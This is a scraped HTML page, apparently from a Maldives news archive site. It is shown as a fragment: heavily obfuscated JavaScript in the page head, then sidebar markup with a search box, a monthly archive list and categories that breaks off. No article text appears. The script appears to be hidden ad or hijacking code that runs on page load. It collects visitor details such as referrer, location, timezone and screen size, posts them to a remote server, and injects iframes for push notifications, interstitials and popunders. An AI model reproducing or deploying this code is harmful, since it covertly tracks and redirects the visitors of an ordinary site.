e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="post-template-default single single-post postid-96732 single-format-standard wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2025/12'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li 